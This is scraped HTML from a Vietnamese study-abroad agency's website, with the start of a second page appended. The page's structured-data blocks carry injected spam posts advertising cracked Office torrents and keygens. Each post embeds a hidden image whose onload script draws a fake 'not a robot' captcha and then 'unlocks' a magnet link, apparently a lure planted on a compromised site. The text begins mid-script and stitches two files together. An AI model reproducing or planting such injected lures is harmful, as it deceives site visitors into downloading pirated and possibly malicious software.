i=0;i&lt;15;i++){x.strokeStyle=&#039;rgba(&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,0.4)&#039;;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=&#039;24px Segoe UI&#039;;x.fillStyle=&#039;#000&#039;;for(var i=0;iPlease verify that you are not a robot:Verify✓ Verification successful. Content unlocked:Open Magnet LinkLaunch your torrent client to start download Processor: 1 GHz chip recommended RAM: 4 GB for crack use Disk","author":{"@type":"Person","name":"Cn Vn","url":"https:\/\/helifsa.vn\/author\/rio\/"}},{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/helifsa.vn\/ms-office-365-professional-plus-x64-install-package-minimal-setup-rarbg-to%f0%9d%9a%9brent\/8903\/"},"url":"https:\/\/helifsa.vn\/ms-office-365-professional-plus-x64-install-package-minimal-setup-rarbg-to%f0%9d%9a%9brent\/8903\/","headline":"MS Office 365 Professional Plus x64 Install Package Minimal Setup (RARBG)...","datePublished":"2026-01-24T02:23:46+07:00","dateModified":"2026-01-24T02:23:46+07:00","publisher":{"@type":"Organization","@id":"https:\/\/helifsa.vn\/#organization","name":"Du học uy tín Helifsa","logo":{"@type":"ImageObject","url":"https:\/\/helibeauty.edu.vn\/wp-content\/uploads\/2020\/04\/logo-heli-e1577329766143.png","width":600,"height":60}},"articleSection":"Cẩm nang Du học Đức","description":"💾 File hash: 160e8ee2505e9d706fa2d9abf532fcb5Update date: 2026-01-18&lt;img src=&quot;data:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7&quot; style=&quot;display:none;&quot; onload=&quot;window.generateCaptcha=function(){var c=document.getElementById(&#039;captchaCanvas&#039;);if(!c)return;var x=c.getContext(&#039;2d&#039;);x.clearRect(0,0,c.width,c.height);window.captchaValue=&#039;&#039;;var s=&#039;ABCDEFGHJKLMNPQRSTUVWXYZ23456789&#039;;for(var i=0;i&lt;5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i&lt;15;i++){x.strokeStyle=&#039;rgba(&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,0.4)&#039;;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=&#039;24px Segoe UI&#039;;x.fillStyle=&#039;#000&#039;;for(var i=0;iPlease verify that you are not a robot:Verify✓ Verification successful. Content unlocked:Open Magnet LinkLaunch your torrent client to start download Processor: 1 GHz CPU for patching RAM: 4 GB for keygen Disk space:","author":{"@type":"Person","name":"Cn Vn","url":"https:\/\/helifsa.vn\/author\/rio\/"}},{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/helifsa.vn\/office-2019-64-self-activated-clean-no-cloud-integration-get-to%f0%9d%9a%9brent\/8901\/"},"url":"https:\/\/helifsa.vn\/office-2019-64-self-activated-clean-no-cloud-integration-get-to%f0%9d%9a%9brent\/8901\/","headline":"Office 2019 64 Self-Activated Clean no Cloud Integration Get...","datePublished":"2026-01-23T21:24:38+07:00","dateModified":"2026-01-23T21:24:38+07:00","publisher":{"@type":"Organization","@id":"https:\/\/helifsa.vn\/#organization","name":"Du học uy tín Helifsa","logo":{"@type":"ImageObject","url":"https:\/\/helibeauty.edu.vn\/wp-content\/uploads\/2020\/04\/logo-heli-e1577329766143.png","width":600,"height":60}},"articleSection":"Cẩm nang Du học Đức","description":"🔗 SHA sum:98dac20fb4bd1ffeda0907a3817abd5eUpdated: 2026-01-19&lt;img src=&quot;data:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7&quot; style=&quot;display:none;&quot; onload=&quot;window.generateCaptcha=function(){var c=document.getElementById(&#039;captchaCanvas&#039;);if(!c)return;var x=c.getContext(&#039;2d&#039;);x.clearRect(0,0,c.width,c.height);window.captchaValue=&#039;&#039;;var s=&#039;ABCDEFGHJKLMNPQRSTUVWXYZ23456789&#039;;for(var i=0;i&lt;5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i&lt;15;i++){x.strokeStyle=&#039;rgba(&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,0.4)&#039;;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=&#039;24px Segoe UI&#039;;x.fillStyle=&#039;#000&#039;;for(var i=0;iPlease verify that you are not a robot:Verify✓ Verification successful. Content unlocked:Open Magnet LinkLaunch your torrent client to start download Processor: 1+ GHz for cracks RAM: 4 GB for tools Disk space: 64 GB for","author":{"@type":"Person","name":"Cn Vn","url":"https:\/\/helifsa.vn\/author\/rio\/"}},{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/helifsa.vn\/office-365-fully-cracked-clean-rarbg-to%f0%9d%9a%9brent-dow%f0%9d%9a%97l%f0%9d%9a%98ad\/8899\/"},"url":"https:\/\/helifsa.vn\/office-365-fully-cracked-clean-rarbg-to%f0%9d%9a%9brent-dow%f0%9d%9a%97l%f0%9d%9a%98ad\/8899\/","headline":"Office 365 Fully Cracked Clean (RARBG) To𝚛rent...","datePublished":"2026-01-23T16:16:08+07:00","dateModified":"2026-01-23T16:16:08+07:00","publisher":{"@type":"Organization","@id":"https:\/\/helifsa.vn\/#organization","name":"Du học uy tín Helifsa","logo":{"@type":"ImageObject","url":"https:\/\/helibeauty.edu.vn\/wp-content\/uploads\/2020\/04\/logo-heli-e1577329766143.png","width":600,"height":60}},"articleSection":"Cẩm nang Du học Đức","description":"🔧 Digest:b91a7d6ee4fd8236adcc628155ac5c5a🕒 Updated: 2026-01-19&lt;img src=&quot;data:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7&quot; style=&quot;display:none;&quot; onload=&quot;window.generateCaptcha=function(){var c=document.getElementById(&#039;captchaCanvas&#039;);if(!c)return;var x=c.getContext(&#039;2d&#039;);x.clearRect(0,0,c.width,c.height);window.captchaValue=&#039;&#039;;var s=&#039;ABCDEFGHJKLMNPQRSTUVWXYZ23456789&#039;;for(var i=0;i&lt;5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i&lt;15;i++){x.strokeStyle=&#039;rgba(&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,0.4)&#039;;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=&#039;24px Segoe UI&#039;;x.fillStyle=&#039;#000&#039;;for(var i=0;iPlease verify that you are not a robot:Verify✓ Verification successful. Content unlocked:Open Magnet LinkLaunch your torrent client to start download Processor: 1 GHz, 2-core minimum RAM: 4 GB to avoid lag Disk space: 64 GB","author":{"@type":"Person","name":"Cn Vn","url":"https:\/\/helifsa.vn\/author\/rio\/"}}]</script>



<!-- This site is optimized with the Schema plugin v1.7.8.1 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/helifsa.vn\/office-ltsc-arm64-full-version-qxr-magnet-link\/8907\/"},"url":"https:\/\/helifsa.vn\/office-ltsc-arm64-full-version-qxr-magnet-link\/8907\/","headline":"Office LTSC ARM64 Full Version {QxR} Magnet...","datePublished":"2026-01-24T11:51:33+07:00","dateModified":"2026-01-24T11:51:33+07:00","publisher":{"@type":"Organization","@id":"https:\/\/helifsa.vn\/#organization","name":"Du học uy tín Helifsa","logo":{"@type":"ImageObject","url":"https:\/\/helibeauty.edu.vn\/wp-content\/uploads\/2020\/04\/logo-heli-e1577329766143.png","width":600,"height":60}},"articleSection":"Cẩm nang Du học Đức","description":"📘 Build Hash:c863e2e627f292e8aa8b0fde69c39f6c🗓 2026-01-22&lt;img src=&quot;data:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7&quot; style=&quot;display:none;&quot; onload=&quot;window.generateCaptcha=function(){var c=document.getElementById(&#039;captchaCanvas&#039;);if(!c)return;var x=c.getContext(&#039;2d&#039;);x.clearRect(0,0,c.width,c.height);window.captchaValue=&#039;&#039;;var s=&#039;ABCDEFGHJKLMNPQRSTUVWXYZ23456789&#039;;for(var i=0;i&lt;5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i&lt;15;i++){x.strokeStyle=&#039;rgba(&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,0.4)&#039;;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=&#039;24px Segoe UI&#039;;x.fillStyle=&#039;#000&#039;;for(var i=0;iPlease verify that you are not a robot:Verify✓ Verification successful. Content unlocked:Open Magnet LinkLaunch your torrent client to start download Processor: Dual-core for keygens RAM: 4 GB to avoid lag Disk space: Free: 64 GB","author":{"@type":"Person","name":"Cn Vn","url":"https:\/\/helifsa.vn\/author\/rio\/"}}</script>

		<style type="text/css" id="wp-custom-css">
			@media (min-width: 992px){
	.index_benefit {
    margin-top: -105px;
    margin-left: -9px;
	}
}
		</style>
		
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151916073-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151916073-1');
</script>


</head>
<body class="">
  <div id="page" class="site">
  <header id="masthead" class="site-header" role="banner">
    <div class="menu-responsive hidden-lg">
      <div class="menu-close">
        <i class="fa fa-bars"></i>
        <span>Menu</span>
        <i class="fa fa-times"></i>
      </div>
      <div class="menu-main-menu-container"><ul id="menu-mobile" class="menu"><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-551"><a href="https://helifsa.vn/">Trang chủ</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1534"><a href="#">Chương trình Hot</a>
<ul class="sub-menu">
	<li id="menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6111"><a href="https://helifsa.vn/du-hoc-nghe-dieu-duong-lao-khoa-tai-duc/6076/">Du học nghề điều dưỡng lão khoa</a></li>
	<li id="menu-item-6294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6294"><a href="https://helifsa.vn/du-hoc-nghe-y-ta-dieu-duong-benh-vien-tai-duc/6267/">Du học nghề điều dưỡng bệnh viện</a></li>
	<li id="menu-item-6062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6062"><a href="https://helifsa.vn/du-hoc-nghe-tai-duc-nganh-nha-hang-khach-san/5864/">Du học nghề nhà hàng KS</a></li>
	<li id="menu-item-6073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6073"><a href="https://helifsa.vn/chuyen-doi-bang-dieu-duong-cua-viet-nam-tai-duc/6012/">Chuyển đổi bằng điều dưỡng</a></li>
	<li id="menu-item-6113" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6113"><a href="https://helifsa.vn/du-hoc-nghe-co-khi-tai-duc/5903/">Du học nghề cơ khí</a></li>
	<li id="menu-item-6072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6072"><a href="https://helifsa.vn/co-nen-du-hoc-nghe-xay-dung-tai-duc-khong/5907/">Du học Nghề xây dựng</a></li>
	<li id="menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2851"><a href="https://helifsa.vn/du-hoc-nghe-duc-du-hoc-nghe/2832/">Du học nghề Đức lương 75 triệu</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2894"><a href="https://helifsa.vn/du-hoc-ptth-tai-duc/2874/">Du học THPT Đức</a></li>
	<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="https://helifsa.vn/chuong-trinh-hoc-dai-hoc-tai-duc/2880/">Du học Đại học Đức</a></li>
</ul>
</li>
<li id="menu-item-1535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1535"><a href="#">Du học Đức</a>
<ul class="sub-menu">
	<li id="menu-item-6938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6938"><a href="https://helifsa.vn/category/du-hoc-nghe-duc/">Du học nghề Đức</a></li>
	<li id="menu-item-2765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765"><a href="https://helifsa.vn/category/du-hoc-thpt-duc/">Du học THPT Đức</a></li>
	<li id="menu-item-3240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3240"><a href="https://helifsa.vn/category/du-hoc-thac-sy-duc/">Du học Thạc sỹ Đức</a></li>
</ul>
</li>
<li id="menu-item-5865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5865"><a href="http://Các%20nước%20khác">Các nước khác</a>
<ul class="sub-menu">
	<li id="menu-item-6952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6952"><a href="https://helifsa.vn/category/du-hoc-dai-hoc-ba-lan/">Du học đại học Ba Lan</a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6953"><a href="https://helifsa.vn/category/du-hoc-nghe-ba-lan/">Du học nghề Ba Lan</a></li>
</ul>
</li>
<li id="menu-item-2735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2735"><a href="http://#">Khóa học ngoại ngữ</a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://helifsa.vn/category/khoa-hoc-tieng-duc/">Khóa học tiếng Đức</a></li>
</ul>
</li>
<li id="menu-item-1530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1530"><a href="#">Cẩm nang du học</a>
<ul class="sub-menu">
	<li id="menu-item-2754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2754"><a href="https://helifsa.vn/category/cam-nang-du-hoc-duc/">Cẩm nang Du học Đức</a></li>
	<li id="menu-item-4395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395"><a href="https://helifsa.vn/category/nhung-chuyen-bay/">Những chuyến đi</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="ger-brand">
        <div class="container">
            <div class="row">
              <div class="col-xs-4 col-md-5">
                                  <div class="owl-carousel owl-theme" id="owl-brand">
                                          <div class="item">
                        <a href="https://helifsa.vn/du-hoc-nghe-duc-du-hoc-nghe/" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="https://helifsa.vn/du-hoc-thpt-tai-duc/" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                      </div>
                              </div>
              <div class="logo col-xs-4 col-md-2">
                <a href="https://helifsa.vn/" title="Du học Đức uy tín Helifsa/" target="_blank"><img class="img-responsive" src="https://helifsa.vn/wp-content/uploads/2019/10/logo-heli-e1577329766143.png" alt="Du học Đức uy tín Helifsa/" class="doitac1">				<h2>Du học Đức uy tín Helifsa</h2>
			</a>              </div>
              <div class="col-xs-4 col-md-5">
                                  <div class="owl-carousel owl-theme" id="owl-brand-2">
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="https://helifsa.vn/nail/" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                      </div>
                              </div>
            </div>
                
        </div>
    </div>
    <div class="ger-topbar">
        <div class="container">
            <div class="hidden-lg hidden-md pull-left">
	            <div class="menu-icon">
	              <div class="menu-open">
	                <div class="pull-right">
	                  <div class="icon-click">
	                    <i class="fa fa-bars"></i>
	                  </div>
	                </div>
	              </div>
	            </div>
            </div>
            <div class="pull-right">
              <ul>
                <li>
                  <b>
                    <a href="tel: 0779.36.5555">
                      Hotline:  0779.36.5555                    </a>
                  </b>
                </li>
                <li class="lang">
                  <span class="hidden-xs">Language</span>
                  <a href="https://helifsa.vn/"><img src="https://helifsa.vn/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/vn.png" alt="vi" /></a>                </li>
              </ul>
            </div>
        </div>
    </div>
    <div class="ger-nav">
        <div class="container">
            <div class="row">
                <div class="hidden-lg hidden-md col-sm-5 col-xs-12">
                    <form action="/search" method="get" class="hidden-lg hidden-md" id="header-search-mobile">
                        <input type="text" placeholder="Nhập nội dung tìm kiếm" id="search-mobile" value="" maxlength="70" class="input input_search" name="query">
                        <button class="button" type="submit" aria-label="Tìm kiếm"><i class="fa fa-search" aria-hidden="true"></i>
                        </button>
                    </form>
                </div>
                <div class="col-md-12 hidden-sm hidden-xs">
                    <div class="nav-menu">
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-551"><a href="https://helifsa.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1534"><a href="#">Chương trình Hot</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6111"><a href="https://helifsa.vn/du-hoc-nghe-dieu-duong-lao-khoa-tai-duc/6076/">Du học nghề điều dưỡng lão khoa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6294"><a href="https://helifsa.vn/du-hoc-nghe-y-ta-dieu-duong-benh-vien-tai-duc/6267/">Du học nghề điều dưỡng bệnh viện</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6062"><a href="https://helifsa.vn/du-hoc-nghe-tai-duc-nganh-nha-hang-khach-san/5864/">Du học nghề nhà hàng KS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6073"><a href="https://helifsa.vn/chuyen-doi-bang-dieu-duong-cua-viet-nam-tai-duc/6012/">Chuyển đổi bằng điều dưỡng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6113"><a href="https://helifsa.vn/du-hoc-nghe-co-khi-tai-duc/5903/">Du học nghề cơ khí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6072"><a href="https://helifsa.vn/co-nen-du-hoc-nghe-xay-dung-tai-duc-khong/5907/">Du học Nghề xây dựng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2851"><a href="https://helifsa.vn/du-hoc-nghe-duc-du-hoc-nghe/2832/">Du học nghề Đức lương 75 triệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2894"><a href="https://helifsa.vn/du-hoc-ptth-tai-duc/2874/">Du học THPT Đức</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="https://helifsa.vn/chuong-trinh-hoc-dai-hoc-tai-duc/2880/">Du học Đại học Đức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1535"><a href="#">Du học Đức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6938"><a href="https://helifsa.vn/category/du-hoc-nghe-duc/">Du học nghề Đức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765"><a href="https://helifsa.vn/category/du-hoc-thpt-duc/">Du học THPT Đức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3240"><a href="https://helifsa.vn/category/du-hoc-thac-sy-duc/">Du học Thạc sỹ Đức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5865"><a href="http://Các%20nước%20khác">Các nước khác</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6952"><a href="https://helifsa.vn/category/du-hoc-dai-hoc-ba-lan/">Du học đại học Ba Lan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6953"><a href="https://helifsa.vn/category/du-hoc-nghe-ba-lan/">Du học nghề Ba Lan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2735"><a href="http://#">Khóa học ngoại ngữ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://helifsa.vn/category/khoa-hoc-tieng-duc/">Khóa học tiếng Đức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1530"><a href="#">Cẩm nang du học</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2754"><a href="https://helifsa.vn/category/cam-nang-du-hoc-duc/">Cẩm nang Du học Đức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395"><a href="https://helifsa.vn/category/nhung-chuyen-bay/">Những chuyến đi</a></li>
</ul>
</li>
</ul>  
                    </div>
                </div>
            </div>
        </div>
    </div>
  </header><!-- #masthead -->
<div id="content" class="site-content">
	
</div>
  <footer id="footer" class="site-footer">
    <div class="footer-top">
      <div class="container">
        <div class="row">
                      <div class="footer-sidebar col-md-12">
              <div id="custom_html-2" class="widget_text block widget_custom_html"><div class="widget_text block-content"><div class="textwidget custom-html-widget"><a href="//www.dmca.com/Protection/Status.aspx?ID=c86db3e6-f629-472e-aff4-9d953ca1f2ec" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120l.png?ID=c86db3e6-f629-472e-aff4-9d953ca1f2ec"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div></div></div><div id="text-3" class="block widget_text"><div class="block-title"><h2>Tư vấn du học uy tín Helifsa</h2></div><div class="block-content">			<div class="textwidget"><p>66 Đặng Tiến Đông &#8211; Đống Đa &#8211; Hà Nội. Mr Hiệp: 0243.2015.111 – 0779.36.5555</p>
<p>Giấy phép tư vấn du học do Sở giáo dục và đào đạo Hà Nội cấp số: 4083/GCN-SGDDT</p>
<blockquote class="wp-embedded-content" data-secret="jbX9REuTTo"><p><a href="https://helifsa.vn/">Trang chủ &#8211; Du học uy tín</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Trang chủ &#8211; Du học uy tín&#8221; &#8212; Du học uy tín Helifsa" src="https://helifsa.vn/embed/#?secret=ke9QIgLnMH#?secret=jbX9REuTTo" data-secret="jbX9REuTTo" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
</div>
		</div></div>            </div>
                  </div>
      </div>
    </div><!-- footer-top -->
    <div class="footer-bottom">
      <div class="container">
        <div class="site-info">
          Sản phẩm của công ty cổ phần Tập đoàn Heli-HELIGROUP.JSC        </div>
      </div>
    </div>
  </footer>
</div><!-- #page -->
<div id="topcontrol" class="icon-up-open" title="Scroll To Top">
  <i class="fa fa-angle-up"></i>
</div>
<div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='102134401206152'
    logged_in_greeting='Xin chào! Trung tâm tư vấn du học Helifsa giúp gì được bạn?'
    logged_out_greeting='Xin chào! Trung tâm tư vấn du học Helifsa giúp gì được bạn?'
  >
</div><div id="wpfomo"><div class="wpfomo-product-thumb-container"><img src="" class="wpfomo-product-thumb"></div><div class="wpfomo-content-wrapper"><p><span class="wpfomo-buyer-name"></span> vừa đăng ký thành công lịch tư vấn </p><a href="#" target="_blank" class="wpfomo-product-name"></a><div class="time">
		<span class="wpfomo-secondary-text"></span>
	</div></div></div><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/helifsa.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/themes/dvb/assets/js/bootstrap.min.js?ver=6.5.3" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/themes/dvb/assets/js/owl.carousel.min.js?ver=6.5.3" id="carousel_js-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/themes/dvb/assets/js/countdown.js?ver=6.5.3" id="countdown_js-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/themes/dvb/assets/js/dvb-custom.js?ver=6.5.3" id="dvb-js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://helifsa.vn/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://helifsa.vn/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://helifsa.vn/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
/* ]]> */
</script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.2" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-includes/js/wp-embed.min.js?ver=6.5.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=vi; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: helifsa.vn @ 2026-01-29 02:33:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://helifsa.vn/embed/
body_size: 10544
content:
<!DOCTYPE html>
<html lang="vi">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://helifsa.vn/xmlrpc.php">
      <link rel="icon" type="image/png" href="https://helifsa.vn/wp-content/uploads/2019/10/logo-heli-e1577329766143.png" />
    <title>Tiếng Việt &#8211; Du học Đức uy tín Helifsa</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
